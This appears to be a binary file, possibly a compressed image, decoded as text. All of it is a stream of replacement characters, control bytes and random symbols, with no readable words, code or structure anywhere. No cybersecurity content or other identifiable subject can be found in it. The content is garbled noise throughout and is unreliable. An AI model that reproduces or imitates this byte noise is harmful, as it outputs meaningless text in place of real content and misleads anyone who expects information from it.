��ϛ�mٕy<$>(,&�(>�INRVVf `rl~lZvL~t ���^���v" (�X\,�@@P��PP�������P#�S��B�D�P��X/Z�h[�x����{��x���87C�@Ȕ�jf����qdH�G	���_H� J A�C}�(�ˊ�VtCHJ��<,𐑊��&��9N�-ӈ�)s�:vR�<��B���(HAe�19��Y�(I�<{�L��9tBa����:A���=z��Ķm9eje�˦L`V��ҩ�SrO]���@H2p���,��a�%[�,X/�8��BQ
<[P�M�7�ș#�x�l=nL	U� ������Lж�B0�w��K�.4�d�a�b�nl����@���9�A�
h�>��J�L�`����Ќ��o��эOM�WD	X���Tk�!�R'���W�1T|/��2X��"�(���� �E&#~ ��x��J*@���Z3+��3t��A�L��8�A;BV��V��J���9!��4H��;�ܢ�(q��%%��&�}" B�8� ����y}�Vca-�TO�YהIC��,E��^z���Iem�&P�(@B�"(��tB�u�E�UXI^T\���Xi��F���T���$ƙk��#�x})���F<�U�L.�ã�=�@����Y $�6ڔf��- �j�<@<��&7`��?�ٛonHd@r���� ����EE�4��'���9yB�������4UG9z�Gå_a���Y� ��q2�ynt��)�+I�s�Sjt��	��*8I�k'�!Z���L��������@�$��E�P����2>3�-��N��$��7��6�G �[��$�pKlV6�,��	��յ���5���+��TК}�asa YEq�'M��7��q��E2D�̑��G��!N�H���F"��2ğ�1쀾��:����z�0=��oj�tO�H�a"6���K���Ţ8l)P��,(�����p�=�L.�m&�
�< 4��
�$���kP@��w��k������O��^�9S���<_�@�~��.p�0�rv��Р&X��Hlf����B����O&1�p����}�Y�Rb�:��gxbtZ���(�g���P=��t�����q@P[N�����q+���R�`�+H�h���#������R �p��\ I ���e.6��G3��>�����h��d��@HI�]q������ш	@^GLW<��pf:�@�~X#��I�ج�#Dq�2�X�3�;D�V �<GEV^�CED#0�ѐ+O4��E$ً��A��yx	xb�M(���Ƕ�o3� ����-2�
]�B�@v=�F� A�t��yI���"BN.g�ȁ�.B�d/�D  7��&�AQQ&0Q��A�x;$�H��9���S�FT�j"�X�E��m�z�DJU�L�V_�A9s�	�}����Z�Lс@ �K�c���2:����h#
R4)S@���&!�o�b�"�І>��J�*s�	�����E
I��L? OHE�9�$g,���,r�n,>Ԍ��R��zV�]1�S�쉨Ë)�����b�5t����v@�a�*l�a��LUks[0DB��:����E} g�����裏���P2A�}��r���Zc'��9K�k[F"&��������t��2£��:'��r9����ܓ�p&8�bGp*5
=�ڱ�4 ��m�w��^!@*��,K&�
�D�1
��`��+�bRLb�MuhTO�����rFT5�D�n��\�"GıH�_E�H�~V����_�����ko~��~�L�^�2qkG$)�����^]��m$�}L��%p��!,aR��zU��
��p�-[�J�쁰̘�u*p��BM�<4����8�:�T�zl;4u�&�yNW�C�:�G�Nt�(�/R�X����}�\F#Y�z�/���+�yU? S���s���g`((���7R�>�{�I
z:n�}Lb.@ ����&3Ȁ�}"]Ь�E(JFX�j�>��*`nK��x�$w�
䒎LZ<2��SMcYɖ
�%�}�;=qG�ݼ9���fk�+&Y��έ~�ێ���U>W�9Eݎ�%S�u�<���}s` 8@0�<7R��կ�>0"nԈF��.���� �[uĴ�cTD�l%<8i�z!����\���,����S̓� `�	���Ї^SĜ9���zX�	�Ԏ��ؑ��,%x�m�{ܿ���H���*�;{�����sH $X�{�2�ԻL�Q�ۨ�c���y#~�e/$�Gvc���_M����F��l���Y0v��5" �w�)p y))FU�y��� H�YX)eZK�r�. U��D� �i` ��@�s}`G�	�`
��
@����`�	�T�Hϫh?H��� ��H�V��aT�Չ�(x�i<q��h@9��������܂>ɀ8�Z9���A������������c�Kߵ��]f��Q �`�&�@ZI�\��ѣ5����ɗ,����8�"2b#�fI�E��
�@��� �����	� 
bL�����"r�)��xx�́�
�A��x-��v ��`�eW��wM��<����ؓ�\Ib��
��3���@j�:�5������,���y��a�JI�f��a01��  �@F΢�aڋ"GXEd�	�*9b@6"V�@���.�`
v�%���� �` (X���DZ��q�'�b(� ����+j`d�+�����D�z�����$Y��@¼Y[#�O*��OՍ),�
����ό�WPP9`@x����m!6b��%�ܑ�<՝��[�h�8������@�@P`���߱P\@��#=�A�4��ɚ,�@D^ga��]�@��`�Xu��lUT�@}��%�8�\@E��8�
�5��|�(�&K�#G��K�fh������I����>�Im�I�f8`�Pf9^)�gJ��E�R��Ʃ�j2���f�4�J��	,�t>��(��rP�N>]�����$d�m��%���eؤ�yA�.$5��T�gT�@p�~�C~f���V�_ݽ��W�[p�l�4<@T��;L�1n�a^��N,"�0\���HE�#z�dz�iY� ��'���ԅVӜ`uFXT��
	礕@�5����y�a�B\��'] �v�t&�ʁ�A��&F.G���.v�xVO�D�����)�QY��)�Q[�	�B�b�i�@
ا�'��!��ý)й j�6�����2YB�`����~:�
��vr�y�E*����@GI�E�(I_�#
 ��.LBbR�v�~Y�&��fi��q��k��ŅhpxHAT��H%`D��f�ђ�&>��t&�rR���b%|�L��H�8�8���.j���"�%�bp)�e͐�QԐ�z�]�1❛֛���5ZcV�gV�K���~a�h�h*ԝj�1L�Z�F�b ��<�j4,�4?�e���Bx�xj�h�Ȁ�.��H��
�Q����h��^X����~,��a
$ClT�	]�8`݅zr(?�ֳ��>+U0��Nޅ遳F��:[[ �"���&�Dx����q�D�����:�%��� ���i��[ߨ���`a���h��X�Y�#l�S�[����1��xa�J�?`R=���eX�
geXW)��Jf~�C��r�!vU�ܨ�4����@�l@�lD�r@"�j��E�^�^krJ���JgJ)U�A�<��a�D< `-P$���h��vkNF�P_����dB��u�:��t�(��4�l���۾�����:����7�Ƹ(�
���f,�r�8.�(\E���Y��.?���~*n��/n�$� ��l%��@�����H�.Ԛ.���h���j>N��x��X)��$�'���֪�v0S-x@iD �/'�g���1��zA��լ���eQ�H)�ϯ�@ޠo�����*d���
��~���/���l��[��;\� +���}��&�2�a&i���_V�tA�Zp`pCz�&�0��j���H�nb	��2��i<1	��^خ�: l�n��"�B+ H���q�j�;/�ED�x݌�/bݺ����*�S)��-tA�?�23	4s3���W:3dV3�d����m��a���V�/���_M(���cdB �39Z��� �q�A L�-�+�nk�pD�&�x�'�H�*kr��$G�T���6b ����	�A��(&�e����Ҧ�*O%��A���q.�,�g|�%pK#H�g$��������px���������=�-�O�5?f5{��2�ܾo6���W����R{e����"��CQ �=�;��e��f4=b�e=4���r`��P'"��'��t�ڪA�Jw0^�JǪn�	�C�lC6#��Y���'kOX��&�,k'���F.�Ԇ�[1��Hogۙ��.�Q�vh/B��;]�Ԙ)�j_��-�
��L����[��2��*Xn�,��_ݶ�]��a�4j5W+����JDY�/�C@^ض�'�
�TB#r]_�]��#���V­�n���=;ྫྷ�x���uNH�K_a�2iG�GOi̾u|c�(�l%hn��4���g�r�2/.sO0�Lo�q�/{�(�B)� (��* �B��&7��RsoC���x�ø7ޭ_�So�S���)�z��-VF���3���r���a��rP42]k�@��6rG�쬶w�s9%��p�*���r賄�7�p�N!wA��s:�%(��u#O�|�G�}��J���~v���=��tK��Y>@(��f�0J���ì�d�S7�{:��8ow:��qq�8�:#�)C�'t���"�p5	,�Vj��9c/������~��,�SzI�yyT;G�w%��q~T���D����v��j���'8�Lz���2<�8Y����O�g|�JG�g`�������ͻ�,���dK�
��Y�UQ�6	��@�x�zeS�m��xq����%��xăe�{��W|���5�������8q�X7ǳ��g�0��r�`2���5��|[��
��Σ�cn+Dxy��<*]o�S�Cy[�e�rP@=ԧ�+A�3��onN����#��D8�J�,�2j� ��p�/:%I�p_����9j`8�O�T7uS;u����������z�����c��f�^�}F�4��O�&9�.ǒ�r��� ��x�q�: � vm�>[y��0e�p�&t��$԰7\Ν+}����7,c]���%%4xf�>AZh�F}�.y�#�2����??��tc8��dj����6yv}D���h�/���������#����}��8�W|���r_��?&�SG��͏�<(��r�$3�ҩ�E	Qj�z�
� ���Q"��_v[��z�sz�:������zH��J8�D4��J�!�{��,T�z�Z�д��H��L��P�J�A�RX���z�SHQ����R �J�zN~ �Ja~�V�����B��F���GX � I!1 y�x_����Xи�������w��	�C(�=|l�bA{�A�GB�F����p����!E�(a@�I��-�-ڂ��� �2`��6 >�����
��*=Z��$I�1��T�!DTPaKC$�Ԍ6^�Q��~B�V�YT��m�
��UBhݕA�CF�^�t��K0^Ƭ8��,�`Ȉ�`�ڴd-�M�L�A�i�����OХ���� }��p'V����ۧ�_� )��-�a�����w/�r�=���n*8�,���%����ԅ�2�?��1l���()PJ��q䈪|��JP*B�b�?���*��?��,� |KB
C���\rq�CYZ�K`V�"����k�x�����ǔ��Q3ɚ��G�jЬ-����@���:(Z����6���|��m-mˍ ,N!�N"|���ꡧ��:z��tY��cɊ�Vb����:�c �	
�NH�"������� /�J�I�t@H��
�*x��(.+,8�D��B	ַ�`˳Xq%�cFB��J��?�)lH*{��l\�����0ͦ�q a�Ɛ%;A 	�L�\���7��"��r]�:��Ĭ(9z�L��z�C��枃'���`�&��O��Q�?���1ʳ�PA���ݪ
=��r`;���)�s�9NޔS�YF��P?M0�D=yͫU�h'����P$�Gjg�O}������X^�WZj�B/e`�,|��Xg��EǄIl���&�����
[�(R/�ɸ�$'�o.P��(c��|���vq�R^,Rw�}�Cs��[��ٖ��ub�S(0`a��C�@,��l���7��jTSE�&Ls�wHHV
x��y�<0�*ځ���_:����~��a}��O��0�_R�1D`���W_?�a��S��c��Xg�A6|d��&2ƨ�,3��׌"���3X"\�B����y�r�����v��K�s\�j㸇�8	m���焤Np�v�����)T�&b1���v3�"�;�ŧ�9䘀F�;N��xWA"�~����F$ϻਠ��m{W�Ҫ��Q�iUԐ.�7�YA/VƊ�җ(���������qZ�Y���#m��;, ����mJ�b���%-Q�����R�q��C�t&D�Is��RP�&��`[P�
�U�rr�.@ʖ�ĥ-���=*�8<��vX2���A��!�����,C�����\/�8	���Qћk��HFǬ�
�Z-`���ӝ�{_cxA�ÐQ1;z̭�U-8��0�1�gRӍ� �I��F�. �w .pn�����.
���8��q%ƅ)L��ט:��~y2`�Y�
@�=�ҥ�ti2aB�?	"=4�eNmI��TI�0��K%R�d�$�^xL`�Q|�=�Q�i�Ԟ��)=+,-C��+��Y�_�mC~Y'���]�/Y�8ֱ��e$#��ңf��6`q4�[h��P��a��q@�RT����@8�тT6�iZȚ&¯61�9(�ܓ��BS����b
��`���P~�iO}*3	U=��0�r�L��(�u&~�S���Ƹǵf�J��e�U�+����:�s�"B�-F�>�s�����,����>��6�= {�m�&�%II̛ꔨ���&q^��"A}0L��ѤΆ!�GZa���!���)�j�0��h z�� V ��6�?�a|-�(Gu��!|�)#�.����RaN��̉?��H,�=;Ī���"��\\l7E��`>tJ9C�����^c�o}���%�9F�[����N��5� YX)���f�,e7��^0���RF"�s�r��F'x��B�n�tZ)|���C�Sw�Į�Tm{)S���*���}H����R�FjS��4x@�V�@V����YqhpH27���^[����v��C~g�w�!,3�m��q�<�4WʔMmh��Q� ��(d��T�q	)�c�+M� 	4�y�J*�J�Lt�M�` $��R��` !8cN6����A����
p�b*y�E>r����BY�
�R��2\(�ա�u�"y�7nn��?���ӷ�-YI��p"l�$�`�H
o����'H	��(qūF����9y��>v�����YEk����惕�ܦ���I��w޻4Ɏ*�w@�=/}�}�%e�;Pq���� �"�iԅ�X^���%�¨E`�&g}�E?z҃| �^q��n�}+\�Aw����T�Д�y�+K��&n����G9xs�#r�bQ<v,�����χ� y;��%>g�?�������?~����G�տ~�������?������0����r�&�Q������3+��#�� ~[���$}۹K*:�)�9��˜@��rW2�ذ�H8Ⱥ;��� �!���������������.��/��+(MP��J$}x��ӹx�9�PB�7FjF<ӳ
���@Mj0��@@�Ջ�����y�1d�G��=�4[©�s�7��8���8+(�oX�����;�7$Ĺ��Z�E0(����4��32I4㛍�$��-Г2�����[�%L{���)W��d�Vt�W��X�E�Am��ꋥ�$��B#L�۳�`��(�`�F
�(t�(܍ݨ���X,�;�8yR�0��O��4�H�+���C�t�T���vt�w��x����1?�;�Ep \�B:,�"�
�y����ǲ g�@\�*����(��������胼�1�ȁHG�8�;8�uDIt�Ǖdɖtɗl�zd=�ۥ�r�{��x�M��� �C�(b4D�T�f�B�QHg<Ơ<4{Y,ͪ��2MlV�F1��F	ǭ��� gKɰԺ9$˲4˳����XKXK8 �Gp@٫�*�C$�#�D\D>cĤ<J�ڹ�R��i�@�\ˌD%O�"���(0E����DI�������M�5�L&����׳G@�pY���9DFx�K`���D�dlF�̤���$1��j���\ ��I�LO��t��i�7�Z��D������Nm��լ L���;��I�F��Eb>����T�-1F�|HE�3D��xh%�4��ϸS�Z��Q��4�E��	��N�$�|�E �<$��ƾ�K�dϢL���������51Nx�4R�Oē�|��Ct��T����C��qp�;�Do����؄(�@��$"�M�[�.��v��DJ��(䨜ȡM<Q
��|�*��]��1�-�QE�4UӰ��7������â �8 O��M�<�c��<B�ʍ�A��(5��Mf�O�`Bx3R��H!�0O��:h%-Ȃ?*�?� ��0�[�R5�S���ٰ8�Q�<o�=�r��_�S��K���=�P8�_�BC�MB�=Cs����~!mNN��!A �N����X;*�QT��o�+��`Ku�9�m�F���i�U,D��Z�W@]�GRHCV-�a�,%���z�81��1�k��Ө(ST��n׊��5}y�U}O�D(���:�E"�,�s��������|OD�ט�����@�@|�}C�HH���T�T	�@�?��<s�إe�R���������Ӗ�;���<���S�D,�ՖŨֲ��@�[����Ã�C�	U���3�j���! �x����㺱l���5��\�}=���$�Ǒ��l����5���$�EDތR������A-V+ݠ���)ܸ5�U	���֝��	n�������p*�y��=�m�r������]0��U%-Y�$[�5[�0y��z�,5I��C(Z��i}�ֽ�$��8
g���U_��N =\�� i�U�9.�z�-��Fe�߰ [M�sF�u���3y٠�Q�Zjt�)������pV�ȸ
���� X���F�֛Z�\�@�P��b$^}e2�2��(B%V~���W��~;0ɚ^d�U{>>!��E1�h�V��5��(��҈*x�=D���L�F1��5C��u�;ȕܹ)0^�'z����B�Y��'���-]]���Jm�I+%:I���A��N��>)V�E�C����_����6[��\d�	V��U=u�9��'����� :@k�y�� A;�J;���`'�
�e�]����������4\?į�TRi����b��\��r�9EBA��`��l&�U~�H���R�bݍ���+�v</��3dC*��^��x��谂�l_ލdI�S7@����,և�fX���I7NF8�ᙅ^�=� gU�<�@ T��I-v-9Pag_2My&钎�q��|޿��LpW�Hf���`�h[c~W��+��u��DJA��A��u����yp;�#��[�[��jx~��t�|v�!�iƀ�Mh�uZ�~W�uR(�Y��m6���o�;n�o��<9�M��u�埪���e@j������9e��y���93&�i ��&���FjQn�m�ϣ�o���X�`��I�_��[�e������\����s���ӸZd^�==c8hi
^e^������Q���]j�������`��k�N���n����jWUi0�?ݎJ�9yX���ߛ�6��iو�ݻf�j�L���ER�v�vC����tV���������夹m	���.pCr܄�U�.0xfwB�C�i|C�dkm��Tn���a����T%Pb���&��]�v�7��x�8�@����=o�K�����n�����nq�.4|e����j���Хրf�@����������47յ\KN8�L�?��"O\�u�	��&�[5��܌�~�\D���5��֒�c:N��(T�F_j|��%�4�_�q? �O�Pu%�%XKs}�59rsҎMM��dD��d���I�d��%e,?qnvt�>ta��F��K7�6��M�n5��SE���
��mWu#wQH��_��	�$� ���\��A ��^VE�G�G�lI�f����X�?�th�`3��w���7P�X�O0B�Sǌ4�pupu:�b��㦇��u�����Q��!Ĝ]�P&|R,_�lT|��cWj���	�x'x�j��y�T L4EeG�mu�@�n�]�N��r�a,^(�v"k�h�)g�GŨ��c��Wz_n��,�Nt,�k�����'si�y��Q�������>����Y	/z��{�!T�%7��NOm������;���z��z�wq�Y���/�X��f�֛�y��t`G�W��g�y$l������'��ۯx��s�_?��{0^���i��l"��,�`��|ODddD��h��.�|�����/}������'� rU8 r�Ͼ'���{:tB�M���Q�y�rA���, ��čo7D*���E�t2�P�F��&w�%UX]�~?9� ���.}J���W����q��W�HpA�������)9IYiy�����FC������ر���Ɓ��ں���*�`@rKⱻk�k�q���d�a@`� �`�m�a`��+��{�P�$t1e�U>4�,n�tt�Ů4Ϥ�E������0 � ��Q�'a@��	�am���1�ƍ;z�2� 2��8��Â�P�q�U�}4g�rq+6]bTr�Ę�S���Y�gѦU��ͧ�nU�|kG/k�`=�y7��&Y:ț�D,�\k�7n���I�p��|%>�������>�8�bB�f��צd�<0��F&LZ�kv�)Fg.�R6LhС�.����SҞ���WUvV�K�%��]֊���H�,ag�"���1t@�᭿�r�ɡ+� ��x���y@ddp�8�����+f��e�n.[����f�͔A���n�	%�ݘF+0�3�9U/$l3�7U]1�Z-qg����a�"��XYh`M�q���7=��GC���_��G*w��d�N>	%c�%��$��A��Zr�N^�fJj�0�����1ca4jZ`��� �[<Q�E�#��5�T�Ouֹ��vj%c$���r��c?��yF���wF�9e��~
j��l���p�ˁ_��ƀ� �X���!$eam)P����v�7���sJ�ŋ�a�®��2�f�(b��Ţ<��������F�W�FI�B�Up�{K�
o����$UZ��gZ^��m��r�j�CT�l��B3π����jl0�\E���D�.)(�@��x Vt`�Šw��š$x+�����W��JZ�C��+�x��s�>���~d��������-���i�Sr��\��I),ۅ�%�ᆺ+,�EX��XO�1���t��x�1���i $ ��+���i�!	����x�F ~�5��)5R��5�bբ)�0Q�i� �Q�� �Ђ�Ɣqo#�n�h1%�z�Ԭ�'�ˑ����N�Q�.�~��P�5?����{�_�}�����pH^�e���g�w��V�jo�w�*��	;�fmz���*7(;6ᅣ+���<�q�Nl/�S�R��!oGw���������H����A��A0;Ӟ	O�BJ����@(q9�i)U���F�cC~U#� ������O�6b����N�g�5:ƫ[�M:3BN�F�{�N���Q��)!��Ry���A"zL���7�1x�.��Q0�|�#��T��#
`*sk���pKWAl�8qb���Y�!�&�Ic20 Oz�i1'n'��x�.�a��`ߘW��oH��*@�8�r��d��&	 �4���6�C�*;dšn�
$k���1IV��+%k[�2�DlXc������A2&\k+��vp��R���^.F���f�g�҈FM}��-��V"�P��2�I��,9�*��p+�+�=�~��4��?_mCbe��ɞ��`�O����WĖ��%o|ُ���VOp7k���;PD��3�Q��)���c�,G*�qAc��� �`�~����?I��kq�����&�iC�[�@�I����$\��M_	�Xn�=h�:�A ��-l}8 GB��Meh��(Nq�iWV���X ։f�QiD��F�I%[��L��b��| J栕v�s��7�zn*�:� -�A52�t0�q�{�@�X	�� ��"�_��T�
+��բ� �.�8L�B�iS6)����V��1���tƕ�[�m�[�vf�e���X��.����68�s��cd(
@��7�h{/�9ЦV��ƫ:5�fi�i�¦N�՞c���&���[��+nw�W��A�)�;OyȘ�c� �Et#������>�I���*FS� Zx���}(DyBV����'%m߁N+���T�[ ��x��8�/�B�~N�zg(.��hM������P�6�ӫ�,&d�*�z�4q��_����;f6�+z�l��b*JL���3̾�[;3g繠�0�\�z��@BQ�$�	i�,��E��'z�&�Na&���3R��G��L�Ĭ��َ��X0�[�aJ�`!4H������f�ޫ�y�WB�s��M"�����8ڴŊ�AR4(���/j��Q���X@#U�ѵ��+=ц����+���ti�]DŘ��r��+/�O;��9#\����<���$�T������ �bn&��(� �/ۛu�L�Ɏ���"��1�/�$x�*W���������8S;���Gh�(d¾�-�-=�_�ʔ���B\~����1�ȯ�����W�,' A����ʹh{���2��¯Mo�ۘ�}pp����{!xot"���'����zӦ&&*;\F�xfg��z`�-�j�i0-�d.��䁲T�8�l��?H����a�=�9��L�3�Qp�C@c�!���R�������;it�/��F��a  ����HB�?X�M�wZ�wn�"ҒEq%Jd��~߷(�)��Ju)��B:���`�0H�@C��&D� H�x�[�{ɀe�p�m��,ؔ ѷI��O��y,��r�ǁl�e�J�$~{�r0�Sx��SE�S� �/����`̅
3�=Q]R�*�!5b|�����eG�i��Q�5I�T&GHsR�g�E� q5-a���2iW~&�zy`�b�A��<��si��\u0H��`������]M��8�p�B��MO�5�U�By�Q>�Mp�mOx�C�_2*UGp7�(�#]�<����z�0Td=�&B����K�c	NP���?P �bLr|�ivX��uɐ"����YE�mGh��,&��M,�H�gv�'� 6��8[8O�T~��vg����?UB��ǵB}G��%:@p� US��T�K7�0�h{�[�:]����xb��'�'`zf�B�nXR+�ݑ7�#��j�Ug�W4��A(��w�.!ɕp���`o ס*6�h7����e���x���MB�\˷�CDt�iC2;�"�(v��FYX�Z�h#u�(�����_ӳ�=։ܨo�ٕ�y=��`�� p�i�� ��-iHH|���mɚ����8ʵ ��8	Hx��DaacEI���#�Va
��Ԕ!hz�����cs�W��c�i�E̢$I�7G(�
'"Y���m�ٚ�ؖt��Y Q�V6�i"�i�Z���7;%��Y(��'YW�؜�Jטz�r���z T@rk�I�'2��Rs��a^��hz�ǰ>=��%�t��4{�\ʅ&JQM����>���C?r�#j�Di�1���ENYS^tc�e�Y��)H��X�O�8��w�p����8♄�at!zh�az�T�����C�� ���l� ���	W�y��`�}���rɠs��j	|��>����3F7�w�  ���>0���:�* �bz|2j�gz8ymb������s�nd�@,6-Ӣ���r��(�Fgz8��1H=t����B,$
�H�ư��{����/���+���>e���u^�l�|���eUA�@�u��bB`  0�� �`�0���z/�XR�	z�����أ��o8�����R��	���{W�g��P��f"7�!�%-s�� ������	��sv!wz�l���~��-��1/+����)I\Z��{��������X�|��`򎋘� ���~r��
0� 4�Qw1v@T��g�Vg<&�g�)'1��m�?�1����5ZQ$��>���tz{�����Ë�ZL�եGg�p�H�Z	F" �$[��z��[���� �h˹��Z�d�h�p"�Z�=G�6
�n���Ӛ�E 
�U/
��B�Rk � L� ���" � ` �\x�Љ�)��6	�۹�*��T��rXQ�*�r�����B+:D�� ���:��q� ��Y+�8�s�r�ԫ�qĝnp�TEb%��ýs+��K�Z�gz����K!����⯄ ���(�e��E�!���!
����p��$Vg�{�����{T �Q������0 0d00@+���CL�El�D���c�c��[�O����S�8 :�
���;�7���4� ��5�X��P\{Q1	�{��U�Wt����T�ǜ ��X?p�%	�)���¡�`'��W�� ��@��@�ċƔɊC~^+o�Ҙ��ǟ|X� >u�`���j�(|uq�wX�"��F�3�qǖk�f���ˌ#�$�KN�Ds���+���@��۶��7t�3L��D�s�o��͈��F4���,�f��|�z��\�~���i��B�,�!��GB��zb�����#:��������d�a�#�;��	�k�	�s$N�H�l�����k�r�N\\�|�=����%�PЯ-aH��[�\:ιg��o�����D͐ T&�ӗqd��G���&�t�v�DA΍6��F�&�����]�"��x,�?����B+Au��K�e��*��"������j���o]��	��[4[m׊�w_�H��']<�g���<���-H�l��Ց�vw��,�G{w�� έ�+�Dӻ�7���Q���AtQ{��GY�؏MG'�d�'���^��ˊ�1��p��A&�SM�-w���������ډ`bp�a=��¾7��b��|�����}�w��ڵ�`O{��ĝͨ@{d�V�
�{��1�� �� ����\�w�)M��ll��v��͂L4�T����i����[& Z0����}{�ҡ=�]�P��� �͙��8zW���|��rş ���2\s1��� ���㯒QG^��f\���,^��*DA�|�s-�^�Ϭ���V�㽼�Le�R���,�Zѡc���T]�Q�J6����Ӿ}��cG��=np7qJD��+g��8H�h+��\�[x�a�o�ˍU������PD��+�|�b=�N��%כ�ሎ��'G@.�̒d�ޝ�	���냎�l� M�^����P�5�������\�>���ȌL����MЇ^���Pے�ۨ��h;�H�N]���r�h����m�ط��^�vM�^%z$����(�IH�:[�S����M��.�����T�Fh���r��1���z��q���
�P��܍�~��KU�C
\�ܽ:��F% C���Q�M����߅�@5o�4� )_7��=�7��0!�Q��K�y�7�e���.I_�-d:�r����b�T�B'?��2X�A�|7g� +�k��m�7@�7��s�+�������=/�@�:@`=��=�����u��>
��/�"<?�������@O1����?�:0 @	3�����:� 4�����O��7@4����FF�����߿B?�s��.�#��rTI���ѧ+��vn���u@��r�k�F��?��?��O�� ��n/�E�8������o���@P �~��D�*���(�4���TB/�a̎u4��~r�1&������C������ � �d����C`���b�QMr�����aÅs4Tt�T�������B���������(  ���U�����J��,�f�f��z���y��"���<���͋ ;k�����뼉@eA�{���
_�N�40-��Ϟ�2P(Q"F=�(cF��<yjp�cD��ТE�H0�pA�� F�֏Y�j�ɹ��.��.�p!@R�I�Q����t��D�Jk��@���tio7<\�vc�T�`�9{v �*�eͲ��Tu4%XPҞ<z�5��0�� 5�rhd�i�Б��30`4� ���B1�ض� ���Z��.<���g�'?��5�����uF�Fr�6��\�X2_�W������:�V��{xnI��Ձ4|��̷�)�q:�Г_ϊ�~�1�s��_���.=$�������h�:��?��A��Y�F�0�8�<[ �_:���0{Ѳ�Z�����R�1�Zs	4�h�&"-�I�ը�6%3!����&*)��
+mo�夃��0m�BK��%���!L���ϙ3��B��TB��"�����G��\.	���rj�c�44�5��HD'#�Jŀ A O.{�TS5��a�-��H�@V,@D��b� ���p�IZv�MS"��'�X����V���<4���C�O褻V�����;����ȃp׍g���;�Q�\���O@����$�	.�H�L����$Z�����ٍ����̕O�q��W=�dWkr� ����@�a[��	�ى؞2�I����6�ݦx^k����m�K�|m���$�S�Ϋͭʪ���`*/�G�0�\��g�.��8M��3:�u_�Օ�]K�N�(dRJiV��L=V�Ѩ�$i�%���2�3ߣ��3WtK���b�e_n1�Du|�$3� �����ء�F;L.���4�^��#�wJ2Ûo����@����l��������V����is�F��.���࠯�+���?��3D��-.�ܰ�qP� S�
��3�p�����	�d#�ܪ&��ft7���:���O�E9��JGhD2�$h1B�d��8�[��$@�Oъ��Ƥ��kiw��v�@zŨ����N�cxb��c!�J�$	w��	��(�10i(̤
�CL�b�0��(�� �>�4(��H�c*�EА����TՁP!Prg�#��N!�MF�$5,@�Ųj'��������r��e�\��~h<���մ�W�`H,@�x	�.}�)�B�S�׼iݒN:h7xw��`��6��6M�	Q�G�6�@sF�a�� ���ؤ9���<�Q<�_�(	<T�%�S��X�*F�
���M�P�	��$���M�f��Ԅ��c*:�\��Xb+��/�ϖX˗}��P|'x����m_���Y�3���a�X��~�x�D[�:t�4ye �7�N"��M������u��/ŀX�����Ud!�B���1�����X�|�q��\���SU�Я/J�D	�Tf��)UH�ݘR>Í*)k���'�7�S�Ư.�O��ړ��U˪L�c�0��Ӭ�gP:-Q���&z��c:O���Lo]�``@]j:��F�	T��TZ��4��t�J	QB3D C"V�~V�i@$5҅,`���k�xϺ��������n�u5/g@љ�9���la	\�t�s�08�������OB�%nJ�^���M��=�j�nOl)}��. .���M�U����LmQ��m���ָ��}F=T����I�Z�5��,)F���7��!1�Y����
A��k�JWt��,����̂�$V��Q�#L`�P�� �C��bą��duR?��?>pZ����B�R��%;�nb�RK�J'sm�^KB0��� �jx�`��"���@����/����&�/9!p���?��8�b #��-U1L-��Ы�<~��� + �O]�(h����X�B�P��g�p�<�W�
�B��	�"O�]�� /���Ջf��j�oHK	R*׬�t�K�ҙ�9"k?��}��YLu�i�6{ϒ�����B��nѷ]8����������D�[��&����T�1Ոd��1�D�p�4��q����]t����+�D�X��ok$6%����Z����1�������h���}'z�r9D4��r���joW����~sv�o��6����PA���BSYw�G <�����T���,����!b	,Ǳ�#�&��I_�"5vh����]ǊU ��P��Y���m\^1t�-���>�OX���������M������o���h��0N�R_�6��NalC$p@���Źu!���8�\��q��
ku��At�R�nH���sj(` �J� +hRh�����#c"+��H�L�8l�����@A�O��#|�痨#?ll��D�6�Ռ��8-�~��j��G�2����;JmİF�A��Ժg��@�,l�4 ��'U��$!S�B��v������pq��r�"����
P�n�*��5� �� ���jwATi�� o���V@ �³��J@p9�i�`iy��^�P���V!��*0�b̉�M�%{�c f0���B�����$�Q<�0��؈��J�6O�zc�6� ��p{��ΰ�\��@����2B�M)|��>���⨑� �����KXm댋Z�#Z���g�b0
�@���<h�Ц��~�O�����#�8nԆg�.�� ����&��&��\��,o��/�����H�c�h|�#kG>�B��0� C�6�owB�r'����.�,��t@ ��\j�=��).@��yo���-:��N2��ч&�Մ�r/��&prk�'�V����؇��]^1��OjN1�@�`��#�Ph��B��h��(�PX>�Z�g� H ��*]MV��Vз�Ox:,2������j.��� �(�	4� u�4�B/t��C����L�� O�O9���V	fzΡ��'�nQ�Ȳ�g"i8K��.��.�Rb$�/c/�qvc�X�Ϯ���M/�Q	h��33C�+&S1�qk�C=�i�/9�P*3�Dq��a��ȓ��N2�<��5W����@�r�S�-1��=H�x����<4"ؠL�ة�XB�,�-�|�#uf9���F��Be�$��,h�3��݈&'�s;g!fiR���O���'�
�*��f�-s5�>[?�*�H�.[��L�P�rO+��L@n��t	�3>���@)sr�++!!_��Zq# &�6�C��%��,DI�R��DC)$YOEI�F`�XtΆ1�Y��r�d' �?}�
�s�h�k6�Gw�Jm����ň&���.�>^
Kcu���L�/���N��{�b<�F�g��J3�� t��N��B�O#�,ש8c�C9�8�Z��I5���A�p�B��D� �[H���X�%��*��*j�)��)A>9���բ�T��Jl�k�d ��X����a�V���HM)�T=�`��<�L�7� 	ߴ�ĩM�`(J��4��6�%<�(���e�iGr$-�`tg +���DhX�U7�Vi�K�e���|P:�e\��z.s�� ��Jų9���6b�nS��&��1��dR1��Mɩ`�.# ��1:���e��IF2j"ܞ r�T�VP�Cgϕ0s'G)��4��`*i3(�?����_3����A6B������:7�(�N�i*�q/�]U ��G�U ��K؈�Nm.-1Eno#�$h.J
L@ vkou7�zy�Wy�1g�7%w6p�$)�j��hS?���:�{�r�h�V�[<��>�k�{D7��=Ɓ���V�� �����+7�4 rC��mI��pW���o��`��/ov���]2�յg>`G��438)��)}�t4߆�nh�@�E�w�I����+h0_O�_�R�4��-�Ɔ7�V���\`���J1	�`�&TB?��R�Ԩ|��Ne�%��}~v�����Rf�U:�,���ys�y7Gia�����؍I��Z���^�؎�8��M�R��cKN��l�4vթ5�V+f!�ؑ�wEr����9��2g[��eG'�����Gٔ��@䘅G���Z�
h �y,
X�(˶���YX����,��e�x۰Xh ���:U�.CT�x�:��g�x]��︔���K�J���1�"�U������x f����.�y 
���ɛ�@rlm�)4#2�M�Cٟy���$��μ̈́��0���'��ͅ@�ϰ�X P  d��;ڣ?�AZ  R`�`d yO�� X�j���b�n�e�`X����@8 C����٘�����`�����6�
